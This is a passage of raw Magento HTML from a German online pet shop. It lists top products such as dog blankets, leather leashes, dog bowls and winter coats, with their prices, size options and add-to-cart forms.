roductId":"7817","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7808":{"142":"526"},"7809":{"142":"441"},"7810":{"142":"166"},"7811":{"142":"167"},"7812":{"142":"168"},"7813":{"142":"169"},"7814":{"142":"527"},"7815":{"142":"170"},"7816":{"142":"460"}},"channel":"website","salesChannelCode":"base","sku":{"7808":"Geschirr Outdoor Blau-Schwarz-Mini","7809":"Geschirr Outdoor Blau-Schwarz-XXS","7810":"Geschirr Outdoor Blau-Schwarz-XS","7811":"Geschirr Outdoor Blau-Schwarz-S","7812":"Geschirr Outdoor Blau-Schwarz-M","7813":"Geschirr Outdoor Blau-Schwarz-L","7814":"Geschirr Outdoor Blau-Schwarz-L +","7815":"Geschirr Outdoor Blau-Schwarz-XL","7816":"Geschirr Outdoor Blau-Schwarz-XXL"}},
                    "jsonSwatchConfig": {"142":{"526":{"type":"0","value":"Mini","label":"Mini"},"441":{"type":"0","value":"XXS","label":"XXS"},"166":{"type":"0","value":"XS","label":"XS"},"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"527":{"type":"0","value":"L +","label":"L +"},"170":{"type":"0","value":"XL","label":"XL"},"460":{"type":"0","value":"XXL","label":"XXL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7817]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Geschirr Outdoor Blau-Schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7817/" method="post">
                                                            <input type="hidden" name="product" value="7817">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7817,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7817","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
        <script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
    </script>
    
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="B9NSOXK" data-decoded="true"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1"
 http-equiv="content-type">
  <title></title>
</head>
<body>
<table style="text-align: left; width: 1223px; height: 1470px;"
 border="0" cellpadding="2" cellspacing="2">
  <tbody>
    <tr>
      <td colspan="3" rowspan="1" align="undefined"
 valign="undefined"><img
 src="https://www.pfote-und-huf.com/media/wysiwyg/landingpage-pfote-und-huf-elropet-2.jpg"
 class="responsive" alt=""
 style="float: right; width: 1294px; height: 458px;"></td>
    </tr>
    <tr>
      <td colspan="1" rowspan="2" align="undefined"
 valign="undefined"><a
 href="https://www.pfote-und-huf.com/kauartikel.html"><img
 src="https://www.pfote-und-huf.com/media/wysiwyg/Kauartikel415x665NEU.jpg"
 alt=""
 style="border: 0px solid ; width: 440px; height: 720px; float: right;"></a></td>
      <td colspan="2" rowspan="1" align="undefined"
 valign="undefined"><a
 href="https://www.pfote-und-huf.com//leinen/fettleder.html"><img
 style="border: 0px solid ; width: 853px; height: 316px;" alt=""

 src="https://www.pfote-und-huf.com/media/wysiwyg/asdasd.JPG"></a><br>



      </td>
    </tr>
    <tr>
      <td align="undefined" valign="undefined"><a
 href="https://www.pfote-und-huf.com/schlaf-spiel/schlaf.html"><img
 style="border: 0px solid ; width: 427px; height: 380px;"
 src="https://www.pfote-und-huf.com/media/wysiwyg/vet_bed.jpg" alt=""></a></td>
      <td colspan="1" rowspan="2" align="undefined"
 valign="undefined"><a
 href="https://www.pfote-und-huf.com/leinen/biothane.html"><img
 style="border: 0px solid ; width: 420px; height: 685px;"
 src="https://www.pfote-und-huf.com/media/wysiwyg/biothane.jpg" alt=""></a></td>
    </tr>
    <tr>
      <td colspan="2" rowspan="1" align="undefined"
 valign="undefined"><a 


href="https://www.pfote-und-huf.com/bekleidung.html">
<img
 style="float: right; width: 865px; height: 278px;"
 class="responsive" alt=""
 src="https://www.pfote-und-huf.com/media/wysiwyg/Rukka_Pets_NEU_850x275.jpg"></a></td>
    </tr>
    <tr>
      <td align="undefined" valign="undefined"></td>
      <td></td>
      <td align="undefined" valign="undefined"></td>
    </tr>
  </tbody>
</table>
<br>
<div class="content-heading">
   <h2 class="title">Top Produkte</h2>
   <p class="info">Die Lieblingsprodukte unserer Kunden</p>
</div>

        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-8110">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_orange.jpg" loading="lazy" width="240" height="300" alt="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange"></span>
</span>
<style>.product-image-container-8110 {
    width: 240px;
}
.product-image-container-8110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange" href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-link">
                                        elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8110" data-price-box="product-id-8110"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-8110-widget-product-grid" data-price-amount="34.986001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">34,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-8110" data-role="swatch-option-8110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-8110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"543","label":"70cm X 55cm ","products":["8107"]},{"id":"544","label":"95cm X 70cm ","products":["8108"]},{"id":"545","label":"140cm X 100cm ","products":["8109"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"8107":{"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001},"tierPrices":[],"basepricelabel":""},"8108":{"oldPrice":{"amount":49.980001},"basePrice":{"amount":42},"finalPrice":{"amount":49.980001},"tierPrices":[],"basepricelabel":""},"8109":{"oldPrice":{"amount":79.991801},"basePrice":{"amount":67.22},"finalPrice":{"amount":79.991801},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}},"productId":"8110","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"8107":{"142":"543"},"8108":{"142":"544"},"8109":{"142":"545"}},"channel":"website","salesChannelCode":"base","sku":{"8107":"elropet\u00ae Hundedecke Softshell-70cm X 55cm-6","8108":"elropet\u00ae Hundedecke Softshell-95cm X 70cm-6","8109":"elropet\u00ae Hundedecke Softshell-140cm X 100cm-6"}},
                    "jsonSwatchConfig": {"142":{"543":{"type":"0","value":"S ","label":"70cm X 55cm "},"544":{"type":"0","value":"M ","label":"95cm X 70cm "},"545":{"type":"0","value":"L ","label":"140cm X 100cm "},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-8110]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="elropet Hundedecke Softshell-146" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/8110/" method="post">
                                                            <input type="hidden" name="product" value="8110">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":8110,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"8110","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-3761">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_fettleder_neu.jpg" loading="lazy" width="240" height="300" alt="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe"></span>
</span>
<style>.product-image-container-3761 {
    width: 240px;
}
.product-image-container-3761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe" href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3761" data-price-box="product-id-3761"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-3761-widget-product-grid" data-price-amount="24.942401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schleppleine Fettleder" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/3761/" method="post">
                                                            <input type="hidden" name="product" value="3761">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":3761,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"3761","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10208">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/p/hp_titelbild_hellblau.jpg" loading="lazy" width="240" height="300" alt="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite"></span>
</span>
<style>.product-image-container-10208 {
    width: 240px;
}
.product-image-container-10208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-link">
                                        Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_10208" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemdodXkTFt = document.querySelector('#rating-result_10208 span');
if (elemdodXkTFt) {
elemdodXkTFt.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10208" data-price-box="product-id-10208"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-10208-widget-product-grid" data-price-amount="12.994801" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">12,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-10208" data-role="swatch-option-10208"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10208]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"555","label":"330ml","products":["10205"]},{"id":"556","label":"1010ml","products":["10206"]},{"id":"557","label":"1800ml","products":["10207"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10205":{"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801},"tierPrices":[],"basepricelabel":""},"10206":{"oldPrice":{"amount":19.992001},"basePrice":{"amount":16.8},"finalPrice":{"amount":19.992001},"tierPrices":[],"basepricelabel":""},"10207":{"oldPrice":{"amount":26.989201},"basePrice":{"amount":22.68},"finalPrice":{"amount":26.989201},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}},"productId":"10208","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"10205":{"142":"555"},"10206":{"142":"556"},"10207":{"142":"557"}},"channel":"website","salesChannelCode":"base","sku":{"10205":"Hundenapf elropet\u00ae Hellblau-330ml","10206":"Hundenapf-elropet-Hellblau-1010ml-1010","10207":"Hundenapf elropet\u00ae Hellblau-1800ml"}},
                    "jsonSwatchConfig": {"142":{"555":{"type":"0","value":"S","label":"330ml"},"556":{"type":"0","value":"M","label":"1010ml"},"557":{"type":"0","value":"L","label":"1800ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10208]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundenapf elropet® Hellblau" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/10208/" method="post">
                                                            <input type="hidden" name="product" value="10208">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10208,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10208","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2964">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/6/_/6_60455_577_j_990_thumbnail2.jpg" loading="lazy" width="240" height="300" alt="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz"></span>
</span>
<style>.product-image-container-2964 {
    width: 240px;
}
.product-image-container-2964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz" href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-link">
                                        Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2964" data-price-box="product-id-2964"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2964-widget-product-grid" data-price-amount="63.986301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">63,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Rukka Wintermantel Warm Up schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/2964/" method="post">
                                                            <input type="hidden" name="product" value="2964">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2964,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2964","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10180">
    <span class="product-image-wrapper">
